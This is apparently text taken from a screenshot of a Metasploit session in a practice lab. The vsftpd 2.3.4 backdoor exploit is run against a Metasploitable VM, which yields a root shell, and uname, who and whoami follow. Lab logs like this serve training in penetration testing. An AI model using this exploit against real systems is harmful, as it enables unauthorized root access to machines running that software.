 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.253.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.253.137:21 - USER: 331 Please specify the password.
[+] 192.168.253.137:21 - Backdoor service has been spawned, handling...
[+] 192.168.253.137:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.253.137:6200) at 2021-05-12 14:18:10 +0800
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
who
msfadmin tty1         May 11 07:08
root     pts/0        May 11 07:07 (:0.0)
whoami
root